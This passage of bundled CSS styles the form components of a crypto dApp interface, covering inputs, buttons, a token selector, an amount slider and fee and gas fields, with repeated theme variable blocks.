  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__globals-module__error {
  width: 100%;
  display: block;
  color: var(--dapp-form-error-color);
  line-height: 1;
  position: absolute;
  top: 100%;
  left: 0;
  padding-top: 8px;
  font-size: 12px;
}
.dapp-core-component__globals-module__error.dapp-core-component__globals-module__scam svg {
  margin-right: 4px;
  color: var(--dapp-form-error-color) !important;
}

.dapp-core-component__globals-module__label {
  margin-bottom: 8px;
  color: var(--dapp-form-label-color);
  font-size: 12px;
  line-height: 1;
  font-weight: 400;
  display: block;
}

.dapp-core-component__globals-module__value {
  color: var(--dapp-form-input-color);
  display: block;
  background: var(--dapp-form-input-bg) !important;
  border-radius: var(--dapp-form-input-border-radius);
  padding: 12px;
  margin-top: 4px;
  font-size: 1rem;
}

.dapp-core-component__globals-module__input,
.dapp-core-component__globals-module__textarea {
  font-weight: 400;
  line-height: 1;
  color: var(--dapp-form-input-color) !important;
  background-clip: padding-box;
  border: 1px solid var(--dapp-form-input-bg);
  border-radius: var(--dapp-form-input-border-radius);
  width: 100%;
  box-sizing: border-box;
  background-color: var(--dapp-form-input-bg) !important;
  transition: all 200ms ease;
  padding: 12px;
  font-size: 14px;
}
.dapp-core-component__globals-module__input::placeholder,
.dapp-core-component__globals-module__textarea::placeholder {
  color: var(--dapp-form-placeholder-color) !important;
}
.dapp-core-component__globals-module__input.dapp-core-component__globals-module__disabled,
.dapp-core-component__globals-module__textarea.dapp-core-component__globals-module__disabled {
  pointer-events: none;
  color: var(--dapp-form-input-color-disabled) !important;
}
.dapp-core-component__globals-module__input.dapp-core-component__globals-module__disabled::placeholder,
.dapp-core-component__globals-module__textarea.dapp-core-component__globals-module__disabled::placeholder {
  color: var(--dapp-form-input-color-disabled) !important;
}
.dapp-core-component__globals-module__input.dapp-core-component__globals-module__invalid,
.dapp-core-component__globals-module__textarea.dapp-core-component__globals-module__invalid {
  margin: 0;
  border-color: var(--dapp-form-error-color);
  font-size: 1rem;
}
.dapp-core-component__globals-module__input:focus,
.dapp-core-component__globals-module__textarea:focus {
  outline: 0;
  color: var(--dapp-form-input-color) !important;
  border-color: var(--dapp-form-input-border-focus);
}

.dapp-core-component__globals-module__textarea {
  line-height: 1.25;
  min-height: 80px;
}

.dapp-core-component__globals-module__button-send {
  margin: 0 auto;
  align-self: center;
  line-height: 1;
  font-family: "Inter";
  transition: all 200ms ease;
  font-size: 16px;
  font-weight: 600;
  padding: 16px 24px;
  border-radius: 8px;
  cursor: pointer;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: auto;
  border: none;
  box-shadow: none;
  background-color: var(--dapp-form-btn-bg);
}
.dapp-core-component__globals-module__button-send:hover {
  background-color: var(--dapp-form-btn-bg-hover);
}

.dapp-core-component__globals-module__button-text {
  font-size: 16px;
  font-weight: 500;
  margin-top: 24px;
  text-align: center;
  cursor: pointer;
  transition: all 200ms ease;
  color: var(--dapp-form-btn-bg);
  background-color: transparent;
  border: none;
  padding: 0;
}
@media (min-width: 768px) {
  .dapp-core-component__globals-module__button-text {
    margin-top: 32px;
  }
}
.dapp-core-component__globals-module__button-text:hover {
  color: var(--dapp-form-btn-bg-hover);
}

.dapp-core-component__globals-module__btn {
  padding: 0.375rem 0.75rem;
  margin: 0;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: var(--dapp-form-input-border-radius);
  cursor: pointer;
  border: none;
  margin-bottom: 1rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnPrimary {
  background-color: var(--primary);
  color: var(--white);
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnPrimary:hover {
  background-color: var(--btn-blue);
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnWarning {
  background-color: var(--warning);
  color: var(--brown);
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnLink {
  color: var(--primary-light);
  background: none;
  padding: 0;
}
.dapp-core-component__globals-module__btn.dapp-core-component__globals-module__btnLink:hover {
  text-decoration: underline;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__tokenElement {
  height: 100%;
  display: flex !important;
  align-items: center;
}
.dapp-core-component__styles-module__tokenElement .dapp-core-component__styles-module__tokenElementWrapper {
  display: flex;
}
.dapp-core-component__styles-module__tokenElement .dapp-core-component__styles-module__tokenElementWrapper .dapp-core-component__styles-module__tokenElementCircle {
  border-radius: 50%;
  border: 1px solid var(--dapp-form-select-icon-border);
  background-color: var(--dapp-form-select-icon-bg);
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 8px;
}
.dapp-core-component__styles-module__tokenElement .dapp-core-component__styles-module__tokenElementIdentifier {
  line-height: 1.5;
}</style><style>.dapp-core-component__formatAmountStyles__int-amount {
  color: inherit;
}

.dapp-core-component__formatAmountStyles__decimals {
  color: inherit;
}

.dapp-core-component__formatAmountStyles__symbol {
  color: inherit;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__token {
  line-height: 1.5;
}
.dapp-core-component__styles-module__token .dapp-core-component__styles-module__label {
  display: block;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange {
  position: relative;
  display: flex;
  margin: 10px 16px 30px 0;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange:after {
  width: 100%;
  left: 2px;
  top: 50%;
  transform: translateY(-50%);
  content: "";
  position: absolute;
  background: var(--border-color);
  height: 4px;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderInput {
  width: calc(100% + 16px);
  opacity: 0;
  z-index: 6;
  cursor: pointer;
  height: 1.25rem;
  margin-right: -16px;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderInput.dapp-core-component__styles-module__disabled {
  pointer-events: none;
  cursor: default;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderInput:hover ~ .dapp-core-component__styles-module__amountSliderThumb .dapp-core-component__styles-module__amountSliderThumbPercentage {
  opacity: 1;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderThumb {
  width: 16px;
  height: 16px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  background-color: var(--black);
  z-index: 5;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderThumb.dapp-core-component__styles-module__disabled {
  background-color: var(--secondary);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderThumb .dapp-core-component__styles-module__amountSliderThumbPercentage {
  line-height: 1;
  opacity: 0;
  transition: all 400ms ease;
  color: var(--white);
  font-weight: 500;
  position: absolute;
  left: 50%;
  padding: 0.25rem 0.35rem;
  background: var(--black);
  border-radius: var(--dapp-form-input-border-radius);
  font-size: 11px;
  transform: translateX(-50%);
  bottom: calc(100% + 0.25rem);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderCompletion {
  height: 4px;
  background: var(--primary);
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  z-index: 3;
  margin-left: 2px;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderCompletion.dapp-core-component__styles-module__disabled {
  background: var(--secondary);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint {
  position: absolute;
  transform: translate(-25%, -50%);
  padding: 15px;
  top: 50%;
  z-index: 4;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint:after {
  content: "";
  position: absolute;
  height: 12px;
  border-radius: 50%;
  background-color: var(--white);
  border: 2px solid var(--primary);
  width: 12px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint.dapp-core-component__styles-module__completed:after {
  background-color: var(--primary);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint.dapp-core-component__styles-module__completed:after.dapp-core-component__styles-module__disabled:after {
  background-color: var(--secondary);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderBreakpoint.dapp-core-component__styles-module__disabled:after {
  border-color: var(--secondary);
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderPercentage {
  position: absolute;
  left: 50%;
  transform: translateX(-25%);
  z-index: 7;
  padding: 1.5rem 0 0;
  line-height: 1;
  color: var(--black);
  font-size: 12px;
  cursor: pointer;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderPercentage:hover ~ .dapp-core-component__styles-module__amountSliderThumb .dapp-core-component__styles-module__amountSliderThumbPercentage {
  opacity: 1;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderPercentage.dapp-core-component__styles-module__exact {
  font-weight: bold;
}
.dapp-core-component__styles-module__amountSlider .dapp-core-component__styles-module__amountSliderRange .dapp-core-component__styles-module__amountSliderPercentage.dapp-core-component__styles-module__disabled {
  pointer-events: none;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__data {
  position: relative;
}
.dapp-core-component__styles-module__data .dapp-core-component__styles-module__wrapper {
  display: flex;
  position: relative;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__fee {
  color: var(--dapp-form-input-color);
  width: 100%;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger {
  align-items: center;
  background: var(--dapp-form-input-bg);
  border-radius: var(--border-radius-low);
  cursor: pointer;
  display: flex;
  flex-flow: row nowrap;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
  padding: 1rem;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger:hover .dapp-core-component__styles-module__label, .dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger:hover .dapp-core-component__styles-module__fiat, .dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger:hover .dapp-core-component__styles-module__arrow {
  color: var(--dapp-form-input-color);
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger .dapp-core-component__styles-module__fiat {
  font-size: 12px;
  margin-left: 0.25rem;
  transition: all 200ms ease;
  color: var(--dapp-form-label-color);
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger .dapp-core-component__styles-module__arrow {
  transition: all 200ms ease;
  color: var(--dapp-form-label-color);
  margin-left: auto;
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__trigger .dapp-core-component__styles-module__arrow.dapp-core-component__styles-module__active {
  transform: rotateZ(90deg);
}
.dapp-core-component__styles-module__fee .dapp-core-component__styles-module__expandable .dapp-core-component__styles-module__content {
  display: flex;
  flex-direction: column;
  gap: 32px;
  margin-top: 32px;
}</style><style>:root {
  --primary: #1b46c2;
  --primary-light: #1392ff;
  --border-color: #dee2e6;
  --card-bg: white;
  --black: black;
  --light: #fafafa;
  --secondary: #6c757d;
  --card-bg: #ffffff;
  --border-color: #dee2e6;
  --warning: #ffc107;
  --btn-blue: #163aa0;
  --brown: #212529;
  --link-hover-color: #122e7f;
  --dapp-form-bg: #242526;
  --dapp-form-label-color: #9ba5b4;
  --dapp-form-input-bg: #131313;
  --dapp-form-placeholder-color: #9ba5b4;
  --dapp-form-input-color: #ffffff;
  --dapp-form-error-color: #ff4f8a;
  --dapp-form-max-btn-bg: #242526;
  --dapp-form-max-hover-btn-bg: #3066ff;
  --dapp-form-max-btn-color: #ffffff;
  --dapp-form-input-border-radius: 8px;
  --dapp-form-input-border-color: #ced4da;
  --dapp-form-input-border-focus: #7191eb;
  --dapp-form-select-bg: #242526;
  --dapp-form-select-input-color: #ffffff;
  --dapp-form-select-input-color-hover: #9ba5b4;
  --dapp-form-select-icon-border: #49494d;
  --dapp-form-select-icon-bg: #2c2d2f;
  --dapp-form-select-indicator-fill: #ffffff;
  --dapp-form-select-indicator-fill-hover: #9ba5b4;
  --dapp-form-select-menu-bg: #18191a;
  --dapp-form-select-menu-border: #49494d;
  --dapp-form-select-menu-scroll-track: transparent;
  --dapp-form-seleet-menu-scroll-thumb: #4a4b4d;
  --dapp-form-select-option-bg: #18191a;
  --dapp-form-select-option-bg-hover: #393b3c;
  --dapp-form-select-option-bg-selected: #393b3c;
  --dapp-form-select-option-color: #ffffff;
  --dapp-form-btn-bg: #23f7dd;
  --dapp-form-btn-bg-hover: #0ac2ae;
  --dapp-form-nftsft-preview-bg: #262626;
}

.dapp-core-component__styles-module__gas:last-child {
  margin-bottom: 0;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper {
  position: relative;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo {
  position: absolute;
  padding: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  right: 0;
  top: 0;
  bottom: 0;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo:before {
  background-color: var(--dapp-form-placeholder-color);
  width: 1px;
  top: 16px;
  bottom: 16px;
  left: 0;
  content: "";
  position: absolute;
  transition: all 200ms ease;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo.dapp-core-component__styles-module__disabled {
  pointer-events: none;
  opacity: 0.5;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo.dapp-core-component__styles-module__disabled:before, .dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo:hover:before {
  background-color: var(--dapp-form-input-color);
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo.dapp-core-component__styles-module__disabled .dapp-core-component__styles-module__reset svg, .dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo:hover .dapp-core-component__styles-module__reset svg {
  color: var(--dapp-form-input-color);
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo .dapp-core-component__styles-module__reset {
  background-color: transparent;
  border: none;
  padding: 0;
}
.dapp-core-component__styles-module__gas .dapp-core-component__styles-module__wrapper .dapp-core-component__styles-module__undo .dapp-core-component__styles-module__reset svg {
  color: var(--dapp-form-placeholder-color);
  transition: all 200ms ease;
}</style><style>.dapp-core-component__tokenSelect-module__label {
  display: none;
}

.dapp-core-component__tokenSelect-module__select {
  width: auto;
  margin-left: auto;
  position: relative;
}
.dapp-core-component__tokenSelect-module__select.dapp-core-component__tokenSelect-module__disabled {
  opacity: 0.5;
  pointer-events: none;
  cursor: not-allowed;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control {
  background-color: var(--dapp-form-bg);
  border: transparent;
  border-radius: var(--dapp-form-input-border-radius);
  width: 8rem;
}
@media (min-width: 768px) {
  .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control {
    margin-left: 0.2rem;
    width: 11rem;
    border-bottom-left-radius: 30px;
    border-top-left-radius: 30px;
  }
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control:hover .dapp-core-component__tokenSelect-module__indicator svg {
  fill: var(--dapp-form-select-indicator-fill-hover) !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control:hover .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__single {
  color: var(--dapp-form-select-input-color-hover) !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container {
  line-height: 1.5;
  font-size: 1rem;
  height: 3.625rem;
  padding: 4px 0 4px 10px;
  flex: 1;
  cursor: pointer;
  display: flex;
}
@media (min-width: 768px) {
  .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container {
    padding-left: 4px;
  }
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__icon {
  width: 40px;
  height: 40px;
  max-width: 40px;
  min-width: 40px;
  margin-right: 8px;
  flex: 1;
  background-color: var(--dapp-form-select-icon-bg);
  border-radius: 50%;
  display: flex;
  align-items: center;
  border: 1px solid var(--dapp-form-select-icon-border);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.08);
  justify-content: center;
  overflow: hidden;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__icon img {
  width: 3rem;
  height: 3rem;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__icon .dapp-core-component__tokenSelect-module__asset .dapp-core-component__tokenSelect-module__diamond {
  width: 100%;
  height: 100%;
  display: block;
}
@media (max-width: 768px) {
  .dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__icon {
    display: none;
  }
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload {
  min-width: 0;
  flex: 1;
  position: relative;
  text-align: left;
  display: flex;
  align-items: center;
  width: 100%;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__single {
  color: var(--dapp-form-select-input-color);
  font-size: 16px;
  margin: 0;
  transition: all 200ms ease;
  font-weight: 300;
  white-space: normal;
  left: 0;
  right: 0;
  line-height: 1.25;
  position: absolute;
  pointer-events: none;
  white-space: nowrap;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__single.dapp-core-component__tokenSelect-module__focused {
  color: var(--dapp-form-select-input-color-hover) !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown {
  padding: 0;
  margin: 0;
  display: flex;
  line-height: 1;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown input {
  margin: 0 !important;
  min-height: 20px !important;
  background-color: transparent !important;
  font-size: 16px !important;
  border: none !important;
  color: var(--dapp-form-select-input-color) !important;
  line-height: 1.25 !important;
  border-radius: 0 !important;
  min-width: 100% !important;
  font-weight: 300 !important;
}
.dapp-core-component__tokenSelect-module__select .dapp-core-component__tokenSelect-module__control .dapp-core-component__tokenSelect-module__container .dapp-core-component__tokenSelect-module__payload .dapp-core-component__tokenSelect-module__wrapper .dapp-core-component__tokenSelect-module__dropdown input:after {
  content: none;
}
